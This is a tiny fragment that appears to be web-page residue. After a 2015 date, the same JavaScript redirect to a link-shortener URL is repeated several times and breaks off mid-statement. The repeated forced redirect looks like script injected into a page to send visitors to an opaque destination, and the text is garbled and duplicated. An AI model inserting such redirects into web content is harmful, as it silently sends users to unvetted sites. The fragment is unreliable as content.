
October 22, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...